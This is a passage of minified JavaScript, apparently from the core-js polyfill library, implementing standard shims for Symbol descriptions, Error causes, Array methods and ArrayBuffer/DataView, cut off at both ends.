t&&"prototype"===r&&"value"in e&&$r in e&&!e[$r]){var n=Hr(t,r);n&&n[$r]&&(t[r]=e.value,e={configurable:qr in e?e[qr]:n[qr],enumerable:zr in e?e[zr]:n[zr],writable:!1})}return Fr(t,r,e)}:Fr:function(t,r,e){if(Nr(t),r=Dr(r),Nr(e),_r)try{return Fr(t,r,e)}catch(n){}if("get"in e||"set"in e)throw new Br("Accessors not supported");return"value"in e&&(t[r]=e.value),t};var Vr=Tr,Wr=g,Gr=i?function(t,r,e){return Vr.f(t,r,Wr(1,e))}:function(t,r,e){return t[r]=e,t},Yr={exports:{}},Jr=i,Kr=Ht,Qr=Function.prototype,Xr=Jr&&Object.getOwnPropertyDescriptor,Zr=Kr(Qr,"name"),te={PROPER:Zr&&"something"===function(){}.name,CONFIGURABLE:Zr&&(!Jr||Jr&&Xr(Qr,"name").configurable)},re=B,ee=jt,ne=E(Function.toString);re(ee.inspectSource)||(ee.inspectSource=function(t){return ne(t)});var oe,ie,ae,ue=ee.inspectSource,ce=B,fe=e.WeakMap,se=ce(fe)&&/native code/.test(String(fe)),he=Wt,le=_t("keys"),pe=function(t){return le[t]||(le[t]=he(t))},ve={},de=se,ge=e,ye=H,we=Gr,me=Ht,be=jt,Ee=pe,Se=ve,Re="Object already initialized",Ae=ge.TypeError,xe=ge.WeakMap;if(de||be.state){var Oe=be.state||(be.state=new xe);Oe.get=Oe.get,Oe.has=Oe.has,Oe.set=Oe.set,oe=function(t,r){if(Oe.has(t))throw new Ae(Re);return r.facade=t,Oe.set(t,r),r},ie=function(t){return Oe.get(t)||{}},ae=function(t){return Oe.has(t)}}else{var Ie=Ee("state");Se[Ie]=!0,oe=function(t,r){if(me(t,Ie))throw new Ae(Re);return r.facade=t,we(t,Ie,r),r},ie=function(t){return me(t,Ie)?t[Ie]:{}},ae=function(t){return me(t,Ie)}}var Te={set:oe,get:ie,has:ae,enforce:function(t){return ae(t)?ie(t):oe(t,{})},getterFor:function(t){return function(r){var e;if(!ye(r)||(e=ie(r)).type!==t)throw new Ae("Incompatible receiver, "+t+" required");return e}}},Pe=E,ke=o,Ue=B,Le=Ht,je=i,Ce=te.CONFIGURABLE,_e=ue,Me=Te.enforce,Ne=Te.get,De=String,Be=Object.defineProperty,Fe=Pe("".slice),He=Pe("".replace),ze=Pe([].join),qe=je&&!ke(function(){return 8!==Be(function(){},"length",{value:8}).length}),$e=String(String).split("String"),Ve=Yr.exports=function(t,r,e){"Symbol("===Fe(De(r),0,7)&&(r="["+He(De(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!Le(t,"name")||Ce&&t.name!==r)&&(je?Be(t,"name",{value:r,configurable:!0}):t.name=r),qe&&e&&Le(e,"arity")&&t.length!==e.arity&&Be(t,"length",{value:e.arity});try{e&&Le(e,"constructor")&&e.constructor?je&&Be(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var n=Me(t);return Le(n,"source")||(n.source=ze($e,"string"==typeof r?r:"")),t};Function.prototype.toString=Ve(function(){return Ue(this)&&Ne(this).source||_e(this)},"toString");var We=Yr.exports,Ge=B,Ye=Tr,Je=We,Ke=Tt,Qe=function(t,r,e,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:r;if(Ge(e)&&Je(e,i,n),n.global)o?t[r]=e:Ke(r,e);else{try{n.unsafe?t[r]&&(o=!0):delete t[r]}catch(a){}o?t[r]=e:Ye.f(t,r,{value:e,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return t},Xe={},Ze=Math.ceil,tn=Math.floor,rn=Math.trunc||function(t){var r=+t;return(r>0?tn:Ze)(r)},en=function(t){var r=+t;return r!=r||0===r?0:rn(r)},nn=en,on=Math.max,an=Math.min,un=function(t,r){var e=nn(t);return e<0?on(e+r,0):an(e,r)},cn=en,fn=Math.min,sn=function(t){var r=cn(t);return r>0?fn(r,9007199254740991):0},hn=sn,ln=function(t){return hn(t.length)},pn=N,vn=un,dn=ln,gn=function(t){return function(r,e,n){var o=pn(r),i=dn(o);if(0===i)return!t&&-1;var a,u=vn(n,i);if(t&&e!=e){for(;i>u;)if((a=o[u++])!=a)return!0}else for(;i>u;u++)if((t||u in o)&&o[u]===e)return t||u||0;return!t&&-1}},yn={includes:gn(!0),indexOf:gn(!1)},wn=Ht,mn=N,bn=yn.indexOf,En=ve,Sn=E([].push),Rn=function(t,r){var e,n=mn(t),o=0,i=[];for(e in n)!wn(En,e)&&wn(n,e)&&Sn(i,e);for(;r.length>o;)wn(n,e=r[o++])&&(~bn(i,e)||Sn(i,e));return i},An=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],xn=Rn,On=An.concat("length","prototype");Xe.f=Object.getOwnPropertyNames||function(t){return xn(t,On)};var In={};In.f=Object.getOwnPropertySymbols;var Tn=$,Pn=Xe,kn=In,Un=jr,Ln=E([].concat),jn=Tn("Reflect","ownKeys")||function(t){var r=Pn.f(Un(t)),e=kn.f;return e?Ln(r,e(t)):r},Cn=Ht,_n=jn,Mn=n,Nn=Tr,Dn=function(t,r,e){for(var n=_n(r),o=Nn.f,i=Mn.f,a=0;a<n.length;a++){var u=n[a];Cn(t,u)||e&&Cn(e,u)||o(t,u,i(r,u))}},Bn=o,Fn=B,Hn=/#|\.prototype\./,zn=function(t,r){var e=$n[qn(t)];return e===Wn||e!==Vn&&(Fn(r)?Bn(r):!!r)},qn=zn.normalize=function(t){return String(t).replace(Hn,".").toLowerCase()},$n=zn.data={},Vn=zn.NATIVE="N",Wn=zn.POLYFILL="P",Gn=zn,Yn=e,Jn=n.f,Kn=Gr,Qn=Qe,Xn=Tt,Zn=Dn,to=Gn,ro=function(t,r){var e,n,o,i,a,u=t.target,c=t.global,f=t.stat;if(e=c?Yn:f?Yn[u]||Xn(u,{}):Yn[u]&&Yn[u].prototype)for(n in r){if(i=r[n],o=t.dontCallGetSet?(a=Jn(e,n))&&a.value:e[n],!to(c?n:u+(f?".":"#")+n,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Zn(i,o)}(t.sham||o&&o.sham)&&Kn(i,"sham",!0),Qn(e,n,i,t)}},eo={};eo[rr("toStringTag")]="z";var no="[object z]"===String(eo),oo=B,io=x,ao=rr("toStringTag"),uo=Object,co="Arguments"===io(function(){return arguments}()),fo=no?io:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(e){}}(r=uo(t),ao))?e:co?io(r):"Object"===(n=io(r))&&oo(r.callee)?"Arguments":n},so=fo,ho=String,lo=function(t){if("Symbol"===so(t))throw new TypeError("Cannot convert a Symbol value to a string");return ho(t)},po=We,vo=Tr,go=function(t,r,e){return e.get&&po(e.get,r,{getter:!0}),e.set&&po(e.set,r,{setter:!0}),vo.f(t,r,e)},yo=ro,wo=i,mo=E,bo=Ht,Eo=B,So=V,Ro=lo,Ao=go,xo=Dn,Oo=e.Symbol,Io=Oo&&Oo.prototype;if(wo&&Eo(Oo)&&(!("description"in Io)||void 0!==Oo().description)){var To={},Po=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:Ro(arguments[0]),r=So(Io,this)?new Oo(t):void 0===t?Oo():Oo(t);return""===t&&(To[r]=!0),r};xo(Po,Oo),Po.prototype=Io,Io.constructor=Po;var ko="Symbol(description detection)"===String(Oo("description detection")),Uo=mo(Io.valueOf),Lo=mo(Io.toString),jo=/^Symbol\((.*)\)[^)]+$/,Co=mo("".replace),_o=mo("".slice);Ao(Io,"description",{configurable:!0,get:function(){var t=Uo(this);if(bo(To,t))return"";var r=Lo(t),e=ko?_o(r,7,-1):Co(r,jo,"$1");return""===e?void 0:e}}),yo({global:!0,constructor:!0,forced:!0},{Symbol:Po})}var Mo=a,No=Function.prototype,Do=No.apply,Bo=No.call,Fo="object"==typeof Reflect&&Reflect.apply||(Mo?Bo.bind(Do):function(){return Bo.apply(Do,arguments)}),Ho=E,zo=yt,qo=function(t,r,e){try{return Ho(zo(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(n){}},$o=H,Vo=function(t){return $o(t)||null===t},Wo=String,Go=TypeError,Yo=qo,Jo=H,Ko=C,Qo=function(t){if(Vo(t))return t;throw new Go("Can't set "+Wo(t)+" as a prototype")},Xo=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=Yo(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(n){}return function(e,n){return Ko(e),Qo(n),Jo(e)?(r?t(e,n):e.__proto__=n,e):e}}():void 0),Zo=Tr.f,ti=function(t,r,e){e in t||Zo(t,e,{configurable:!0,get:function(){return r[e]},set:function(t){r[e]=t}})},ri=B,ei=H,ni=Xo,oi=function(t,r,e){var n,o;return ni&&ri(n=r.constructor)&&n!==e&&ei(o=n.prototype)&&o!==e.prototype&&ni(t,o),t},ii=lo,ai=function(t,r){return void 0===t?arguments.length<2?"":r:ii(t)},ui=H,ci=Gr,fi=Error,si=E("".replace),hi=String(new fi("zxcasd").stack),li=/\n\s*at [^:]*:[^\n]*/,pi=li.test(hi),vi=function(t,r){if(pi&&"string"==typeof t&&!fi.prepareStackTrace)for(;r--;)t=si(t,li,"");return t},di=g,gi=!o(function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",di(1,7)),7!==t.stack)}),yi=Gr,wi=vi,mi=gi,bi=Error.captureStackTrace,Ei=$,Si=Ht,Ri=Gr,Ai=V,xi=Xo,Oi=Dn,Ii=ti,Ti=oi,Pi=ai,ki=function(t,r){ui(r)&&"cause"in r&&ci(t,"cause",r.cause)},Ui=function(t,r,e,n){mi&&(bi?bi(t,r):yi(t,"stack",wi(e,n)))},Li=i,ji=ro,Ci=Fo,_i=function(t,r,e,n){var o="stackTraceLimit",i=n?2:1,a=t.split("."),u=a[a.length-1],c=Ei.apply(null,a);if(c){var f=c.prototype;if(Si(f,"cause")&&delete f.cause,!e)return c;var s=Ei("Error"),h=r(function(t,r){var e=Pi(n?r:t,void 0),o=n?new c(t):new c;return void 0!==e&&Ri(o,"message",e),Ui(o,h,o.stack,2),this&&Ai(f,this)&&Ti(o,this,h),arguments.length>i&&ki(o,arguments[i]),o});h.prototype=f,"Error"!==u?xi?xi(h,s):Oi(h,s,{name:!0}):Li&&o in c&&(Ii(h,c,o),Ii(h,c,"prepareStackTrace")),Oi(h,c);try{f.name!==u&&Ri(f,"name",u),f.constructor=h}catch(l){}return h}},Mi="WebAssembly",Ni=e[Mi],Di=7!==new Error("e",{cause:7}).cause,Bi=function(t,r){var e={};e[t]=_i(t,r,Di),ji({global:!0,constructor:!0,arity:1,forced:Di},e)},Fi=function(t,r){if(Ni&&Ni[t]){var e={};e[t]=_i(Mi+"."+t,r,Di),ji({target:Mi,stat:!0,constructor:!0,arity:1,forced:Di},e)}};Bi("Error",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("EvalError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("RangeError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("ReferenceError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("SyntaxError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("TypeError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("URIError",function(t){return function(r){return Ci(t,this,arguments)}}),Fi("CompileError",function(t){return function(r){return Ci(t,this,arguments)}}),Fi("LinkError",function(t){return function(r){return Ci(t,this,arguments)}}),Fi("RuntimeError",function(t){return function(r){return Ci(t,this,arguments)}});var Hi={},zi=Rn,qi=An,$i=Object.keys||function(t){return zi(t,qi)},Vi=i,Wi=Pr,Gi=Tr,Yi=jr,Ji=N,Ki=$i;Hi.f=Vi&&!Wi?Object.defineProperties:function(t,r){Yi(t);for(var e,n=Ji(r),o=Ki(r),i=o.length,a=0;i>a;)Gi.f(t,e=o[a++],n[e]);return t};var Qi,Xi=$("document","documentElement"),Zi=jr,ta=Hi,ra=An,ea=ve,na=Xi,oa=gr,ia="prototype",aa="script",ua=pe("IE_PROTO"),ca=function(){},fa=function(t){return"<"+aa+">"+t+"</"+aa+">"},sa=function(t){t.write(fa("")),t.close();var r=t.parentWindow.Object;return t=null,r},ha=function(){try{Qi=new ActiveXObject("htmlfile")}catch(o){}var t,r,e;ha="undefined"!=typeof document?document.domain&&Qi?sa(Qi):(r=oa("iframe"),e="java"+aa+":",r.style.display="none",na.appendChild(r),r.src=String(e),(t=r.contentWindow.document).open(),t.write(fa("document.F=Object")),t.close(),t.F):sa(Qi);for(var n=ra.length;n--;)delete ha[ia][ra[n]];return ha()};ea[ua]=!0;var la=Object.create||function(t,r){var e;return null!==t?(ca[ia]=Zi(t),e=new ca,ca[ia]=null,e[ua]=t):e=ha(),void 0===r?e:ta.f(e,r)},pa=rr,va=la,da=Tr.f,ga=pa("unscopables"),ya=Array.prototype;void 0===ya[ga]&&da(ya,ga,{configurable:!0,value:va(null)});var wa=function(t){ya[ga][t]=!0},ma=Dt,ba=ln,Ea=en,Sa=wa;ro({target:"Array",proto:!0},{at:function(t){var r=ma(this),e=ba(r),n=Ea(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:r[o]}}),Sa("at");var Ra=x,Aa=Array.isArray||function(t){return"Array"===Ra(t)},xa=TypeError,Oa=function(t){if(t>9007199254740991)throw xa("Maximum allowed index exceeded");return t},Ia=x,Ta=E,Pa=function(t){if("Function"===Ia(t))return Ta(t)},ka=yt,Ua=a,La=Pa(Pa.bind),ja=function(t,r){return ka(t),void 0===r?t:Ua?La(t,r):function(){return t.apply(r,arguments)}},Ca=Aa,_a=ln,Ma=Oa,Na=ja,Da=function(t,r,e,n,o,i,a,u){for(var c,f,s=o,h=0,l=!!a&&Na(a,u);h<n;)h in e&&(c=l?l(e[h],h,r):e[h],i>0&&Ca(c)?(f=_a(c),s=Da(t,r,c,f,s,i-1)-1):(Ma(s+1),t[s]=c),s++),h++;return s},Ba=Da,Fa=E,Ha=o,za=B,qa=fo,$a=ue,Va=function(){},Wa=$("Reflect","construct"),Ga=/^\s*(?:class|function)\b/,Ya=Fa(Ga.exec),Ja=!Ga.test(Va),Ka=function(t){if(!za(t))return!1;try{return Wa(Va,[],t),!0}catch(r){return!1}},Qa=function(t){if(!za(t))return!1;switch(qa(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Ja||!!Ya(Ga,$a(t))}catch(r){return!0}};Qa.sham=!0;var Xa=!Wa||Ha(function(){var t;return Ka(Ka.call)||!Ka(Object)||!Ka(function(){t=!0})||t})?Qa:Ka,Za=Aa,tu=Xa,ru=H,eu=rr("species"),nu=Array,ou=function(t){var r;return Za(t)&&(r=t.constructor,(tu(r)&&(r===nu||Za(r.prototype))||ru(r)&&null===(r=r[eu]))&&(r=void 0)),void 0===r?nu:r},iu=function(t,r){return new(ou(t))(0===r?0:r)},au=Ba,uu=yt,cu=Dt,fu=ln,su=iu;ro({target:"Array",proto:!0},{flatMap:function(t){var r,e=cu(this),n=fu(e);return uu(t),(r=su(e,0)).length=au(r,e,e,n,0,1,t,arguments.length>1?arguments[1]:void 0),r}});var hu=yn.includes,lu=wa;ro({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(t){return hu(this,t,arguments.length>1?arguments[1]:void 0)}}),lu("includes");var pu,vu,du,gu={},yu=!o(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),wu=Ht,mu=B,bu=Dt,Eu=yu,Su=pe("IE_PROTO"),Ru=Object,Au=Ru.prototype,xu=Eu?Ru.getPrototypeOf:function(t){var r=bu(t);if(wu(r,Su))return r[Su];var e=r.constructor;return mu(e)&&r instanceof e?e.prototype:r instanceof Ru?Au:null},Ou=o,Iu=B,Tu=H,Pu=xu,ku=Qe,Uu=rr("iterator"),Lu=!1;[].keys&&("next"in(du=[].keys())?(vu=Pu(Pu(du)))!==Object.prototype&&(pu=vu):Lu=!0);var ju=!Tu(pu)||Ou(function(){var t={};return pu[Uu].call(t)!==t});ju&&(pu={}),Iu(pu[Uu])||ku(pu,Uu,function(){return this});var Cu={IteratorPrototype:pu,BUGGY_SAFARI_ITERATORS:Lu},_u=Tr.f,Mu=Ht,Nu=rr("toStringTag"),Du=function(t,r,e){t&&!e&&(t=t.prototype),t&&!Mu(t,Nu)&&_u(t,Nu,{configurable:!0,value:r})},Bu=Cu.IteratorPrototype,Fu=la,Hu=g,zu=Du,qu=gu,$u=function(){return this},Vu=function(t,r,e,n){var o=r+" Iterator";return t.prototype=Fu(Bu,{next:Hu(+!n,e)}),zu(t,o,!1),qu[o]=$u,t},Wu=ro,Gu=f,Yu=B,Ju=Vu,Ku=xu,Qu=Xo,Xu=Du,Zu=Gr,tc=Qe,rc=gu,ec=te.PROPER,nc=te.CONFIGURABLE,oc=Cu.IteratorPrototype,ic=Cu.BUGGY_SAFARI_ITERATORS,ac=rr("iterator"),uc="keys",cc="values",fc="entries",sc=function(){return this},hc=function(t,r,e,n,o,i,a){Ju(e,r,n);var u,c,f,s=function(t){if(t===o&&d)return d;if(!ic&&t&&t in p)return p[t];switch(t){case uc:case cc:case fc:return function(){return new e(this,t)}}return function(){return new e(this)}},h=r+" Iterator",l=!1,p=t.prototype,v=p[ac]||p["@@iterator"]||o&&p[o],d=!ic&&v||s(o),g="Array"===r&&p.entries||v;if(g&&(u=Ku(g.call(new t)))!==Object.prototype&&u.next&&(Ku(u)!==oc&&(Qu?Qu(u,oc):Yu(u[ac])||tc(u,ac,sc)),Xu(u,h,!0)),ec&&o===cc&&v&&v.name!==cc&&(nc?Zu(p,"name",cc):(l=!0,d=function(){return Gu(v,this)})),o)if(c={values:s(cc),keys:i?d:s(uc),entries:s(fc)},a)for(f in c)(ic||l||!(f in p))&&tc(p,f,c[f]);else Wu({target:r,proto:!0,forced:ic||l},c);return p[ac]!==d&&tc(p,ac,d,{name:o}),rc[r]=d,c},lc=function(t,r){return{value:t,done:r}},pc=N,vc=wa,dc=gu,gc=Te,yc=Tr.f,wc=hc,mc=lc,bc=i,Ec="Array Iterator",Sc=gc.set,Rc=gc.getterFor(Ec),Ac=wc(Array,"Array",function(t,r){Sc(this,{type:Ec,target:pc(t),index:0,kind:r})},function(){var t=Rc(this),r=t.target,e=t.index++;if(!r||e>=r.length)return t.target=null,mc(void 0,!0);switch(t.kind){case"keys":return mc(e,!1);case"values":return mc(r[e],!1)}return mc([e,r[e]],!1)},"values"),xc=dc.Arguments=dc.Array;if(vc("keys"),vc("values"),vc("entries"),bc&&"values"!==xc.name)try{yc(xc,"name",{value:"values"})}catch(mH){}var Oc=i,Ic=Aa,Tc=TypeError,Pc=Object.getOwnPropertyDescriptor,kc=Oc&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(mH){return mH instanceof TypeError}}()?function(t,r){if(Ic(t)&&!Pc(t,"length").writable)throw new Tc("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r},Uc=Dt,Lc=ln,jc=kc,Cc=Oa;ro({target:"Array",proto:!0,arity:1,forced:o(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(mH){return mH instanceof TypeError}}()},{push:function(t){var r=Uc(this),e=Lc(r),n=arguments.length;Cc(e+n);for(var o=0;o<n;o++)r[e]=arguments[o],e++;return jc(r,e),e}});var _c=yt,Mc=Dt,Nc=k,Dc=ln,Bc=TypeError,Fc="Reduce of empty array with no initial value",Hc=function(t){return function(r,e,n,o){var i=Mc(r),a=Nc(i),u=Dc(i);if(_c(e),0===u&&n<2)throw new Bc(Fc);var c=t?u-1:0,f=t?-1:1;if(n<2)for(;;){if(c in a){o=a[c],c+=f;break}if(c+=f,t?c<0:u<=c)throw new Bc(Fc)}for(;t?c>=0:u>c;c+=f)c in a&&(o=e(o,a[c],c,i));return o}},zc={left:Hc(!1),right:Hc(!0)},qc=o,$c=function(t,r){var e=[][t];return!!e&&qc(function(){e.call(null,r||function(){return 1},1)})},Vc=e,Wc=Y,Gc=x,Yc=function(t){return Wc.slice(0,t.length)===t},Jc=Yc("Bun/")?"BUN":Yc("Cloudflare-Workers")?"CLOUDFLARE":Yc("Deno/")?"DENO":Yc("Node.js/")?"NODE":Vc.Bun&&"string"==typeof Bun.version?"BUN":Vc.Deno&&"object"==typeof Deno.version?"DENO":"process"===Gc(Vc.process)?"NODE":Vc.window&&Vc.document?"BROWSER":"REST",Kc="NODE"===Jc,Qc=zc.left;ro({target:"Array",proto:!0,forced:!Kc&&rt>79&&rt<83||!$c("reduce")},{reduce:function(t){var r=arguments.length;return Qc(this,t,r,r>1?arguments[1]:void 0)}});var Xc=zc.right;ro({target:"Array",proto:!0,forced:!Kc&&rt>79&&rt<83||!$c("reduceRight")},{reduceRight:function(t){return Xc(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Zc=ro,tf=Aa,rf=E([].reverse),ef=[1,2];Zc({target:"Array",proto:!0,forced:String(ef)===String(ef.reverse())},{reverse:function(){return tf(this)&&(this.length=this.length),rf(this)}});var nf=pt,of=TypeError,af=function(t,r){if(!delete t[r])throw new of("Cannot delete property "+nf(r)+" of "+nf(t))},uf=E([].slice),cf=uf,ff=Math.floor,sf=function(t,r){var e=t.length;if(e<8)for(var n,o,i=1;i<e;){for(o=i,n=t[i];o&&r(t[o-1],n)>0;)t[o]=t[--o];o!==i++&&(t[o]=n)}else for(var a=ff(e/2),u=sf(cf(t,0,a),r),c=sf(cf(t,a),r),f=u.length,s=c.length,h=0,l=0;h<f||l<s;)t[h+l]=h<f&&l<s?r(u[h],c[l])<=0?u[h++]:c[l++]:h<f?u[h++]:c[l++];return t},hf=sf,lf=Y.match(/firefox\/(\d+)/i),pf=!!lf&&+lf[1],vf=/MSIE|Trident/.test(Y),df=Y.match(/AppleWebKit\/(\d+)\./),gf=!!df&&+df[1],yf=ro,wf=E,mf=yt,bf=Dt,Ef=ln,Sf=af,Rf=lo,Af=o,xf=hf,Of=$c,If=pf,Tf=vf,Pf=rt,kf=gf,Uf=[],Lf=wf(Uf.sort),jf=wf(Uf.push),Cf=Af(function(){Uf.sort(void 0)}),_f=Af(function(){Uf.sort(null)}),Mf=Of("sort"),Nf=!Af(function(){if(Pf)return Pf<70;if(!(If&&If>3)){if(Tf)return!0;if(kf)return kf<603;var t,r,e,n,o="";for(t=65;t<76;t++){switch(r=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(n=0;n<47;n++)Uf.push({k:r+n,v:e})}for(Uf.sort(function(t,r){return r.v-t.v}),n=0;n<Uf.length;n++)r=Uf[n].k.charAt(0),o.charAt(o.length-1)!==r&&(o+=r);return"DGBEFHACIJK"!==o}});yf({target:"Array",proto:!0,forced:Cf||!_f||!Mf||!Nf},{sort:function(t){void 0!==t&&mf(t);var r=bf(this);if(Nf)return void 0===t?Lf(r):Lf(r,t);var e,n,o=[],i=Ef(r);for(n=0;n<i;n++)n in r&&jf(o,r[n]);for(xf(o,function(t){return function(r,e){return void 0===e?-1:void 0===r?1:void 0!==t?+t(r,e)||0:Rf(r)>Rf(e)?1:-1}}(t)),e=Ef(o),n=0;n<e;)r[n]=o[n++];for(;n<i;)Sf(r,n++);return r}}),wa("flatMap");var Df=Dt,Bf=ln,Ff=kc,Hf=af,zf=Oa;ro({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(mH){return mH instanceof TypeError}}()},{unshift:function(t){var r=Df(this),e=Bf(r),n=arguments.length;if(n){zf(e+n);for(var o=e;o--;){var i=o+n;o in r?r[i]=r[o]:Hf(r,i)}for(var a=0;a<n;a++)r[a]=arguments[a]}return Ff(r,e+n)}});var qf="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,$f=Qe,Vf=function(t,r,e){for(var n in r)$f(t,n,r[n],e);return t},Wf=V,Gf=TypeError,Yf=function(t,r){if(Wf(r,t))return t;throw new Gf("Incorrect invocation")},Jf=en,Kf=sn,Qf=RangeError,Xf=function(t){if(void 0===t)return 0;var r=Jf(t),e=Kf(r);if(r!==e)throw new Qf("Wrong length or index");return e},Zf=Math.sign||function(t){var r=+t;return 0===r||r!=r?r:r<0?-1:1},ts=4503599627370496,rs=Zf,es=function(t){return t+ts-ts},ns=Math.abs,os=function(t,r,e,n){var o=+t,i=ns(o),a=rs(o);if(i<n)return a*es(i/n/r)*n*r;var u=(1+r/2220446049250313e-31)*i,c=u-(u-i);return c>e||c!=c?a*(1/0):a*c},is=Math.fround||function(t){return os(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)},as=Array,us=Math.abs,cs=Math.pow,fs=Math.floor,ss=Math.log,hs=Math.LN2,ls={pack:function(t,r,e){var n,o,i,a=as(e),u=8*e-r-1,c=(1<<u)-1,f=c>>1,s=23===r?cs(2,-24)-cs(2,-77):0,h=t<0||0===t&&1/t<0?1:0,l=0;for((t=us(t))!=t||t===1/0?(o=t!=t?1:0,n=c):(n=fs(ss(t)/hs),t*(i=cs(2,-n))<1&&(n--,i*=2),(t+=n+f>=1?s/i:s*cs(2,1-f))*i>=2&&(n++,i/=2),n+f>=c?(o=0,n=c):n+f>=1?(o=(t*i-1)*cs(2,r),n+=f):(o=t*cs(2,f-1)*cs(2,r),n=0));r>=8;)a[l++]=255&o,o/=256,r-=8;for(n=n<<r|o,u+=r;u>0;)a[l++]=255&n,n/=256,u-=8;return a[l-1]|=128*h,a},unpack:function(t,r){var e,n=t.length,o=8*n-r-1,i=(1<<o)-1,a=i>>1,u=o-7,c=n-1,f=t[c--],s=127&f;for(f>>=7;u>0;)s=256*s+t[c--],u-=8;for(e=s&(1<<-u)-1,s>>=-u,u+=r;u>0;)e=256*e+t[c--],u-=8;if(0===s)s=1-a;else{if(s===i)return e?NaN:f?-1/0:1/0;e+=cs(2,r),s-=a}return(f?-1:1)*e*cs(2,s-r)}},ps=Dt,vs=un,ds=ln,gs=function(t){for(var r=ps(this),e=ds(r),n=arguments.length,o=vs(n>1?arguments[1]:void 0,e),i=n>2?arguments[2]:void 0,a=void 0===i?e:vs(i,e);a>o;)r[o++]=t;return r},ys=e,ws=E,ms=i,bs=qf,Es=Gr,Ss=go,Rs=Vf,As=o,xs=Yf,Os=en,Is=sn,Ts=Xf,Ps=is,ks=ls,Us=xu,Ls=Xo,js=gs,Cs=uf,_s=oi,Ms=Dn,Ns=Du,Ds=Te,Bs=te.PROPER,Fs=te.CONFIGURABLE,Hs="ArrayBuffer",zs="DataView",qs="prototype",$s="Wrong index",Vs=Ds.getterFor(Hs),Ws=Ds.getterFor(zs),Gs=Ds.set,Ys=ys[Hs],Js=Ys,Ks=Js&&Js[qs],Qs=ys[zs],Xs=Qs&&Qs[qs],Zs=Object.prototype,th=ys.Array,rh=ys.RangeError,eh=ws(js),nh=ws([].reverse),oh=ks.pack,ih=ks.unpack,ah=function(t){return[255&t]},uh=function(t){return[255&t,t>>8&255]},ch=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},fh=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},sh=function(t){return oh(Ps(t),23,4)},hh=function(t){return oh(t,52,8)},lh=function(t,r,e){Ss(t[qs],r,{configurable:!0,get:function(){return e(this)[r]}})},ph=function(t,r,e,n){var o=Ws(t),i=Ts(e),a=!!n;if(i+r>o.byteLength)throw new rh($s);var u=o.bytes,c=i+o.byteOffset,f=Cs(u,c,c+r);return a?f:nh(f)},vh=function(t,r,e,n,o,i){var a=Ws(t),u=Ts(e),c=n(+o),f=!!i;if(u+r>a.byteLength)throw new rh($s);for(var s=a.bytes,h=u+a.byteOffset,l=0;l<r;l++)s[h+l]=c[f?l:r-l-1]};if(bs){var dh=Bs&&Ys.name!==Hs;As(function(){Ys(1)})&&As(function(){new Ys(-1)})&&!As(function(){return new Ys,new Ys(1.5),new Ys(NaN),1!==Ys.length||dh&&!Fs})?dh&&Fs&&Es(Ys,"name",Hs):((Js=function(t){return xs(this,Ks),_s(new Ys(Ts(t)),this,Js)})[qs]=Ks,Ks.constructor=Js,Ms(Js,Ys)),Ls&&Us(Xs)!==Zs&&Ls(Xs,Zs);var gh=new Qs(new Js(2)),yh=ws(Xs.setInt8);gh.setInt8(0,2147483648),gh.setInt8(1,2147483649),!gh.getInt8(0)&&gh.getInt8(1)||Rs(Xs,{setInt8:function(t,r){yh(this,t,r<<24>>24)},setUint8:function(t,r){yh(this,t,r<<24>>24)}},{unsafe:!0})}else Ks=(Js=function(t){xs(this,Ks);var r=Ts(t);Gs(this,{type:Hs,bytes:eh(th(r),0),byteLength:r}),ms||(this.byteLength=r,this.detached=!1)})[qs],Qs=function(t,r,e){xs(this,Xs),xs(t,Ks);var n=Vs(t),o=n.byteLength,i=Os(r);if(i<0||i>o)throw new rh("Wrong offset");if(i+(e=void 0===e?o-i:Is(e))>o)throw new rh("Wrong length");Gs(this,{type:zs,buffer:t,byteLength:e,byteOffset:i,bytes:n.bytes}),ms||(this.buffer=t,this.byteLength=e,this.byteOffset=i)},Xs=Qs[qs],ms&&(lh(Js,"byteLength",Vs),lh(Qs,"buffer",Ws),lh(Qs,"byteLength",Ws),lh(Qs,"byteOffset",Ws)),Rs(Xs,{getInt8:function(t){return ph(this,1,t)[0]<<24>>24},getUint8:function(t){return ph(this,1,t)[0]},getInt16:function(t){var r=ph(this,2,t,arguments.length>1&&arguments[1]);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=ph(this,2,t,arguments.length>1&&arguments[1]);return r[1]<<8|r[0]},getInt32:function(t){return 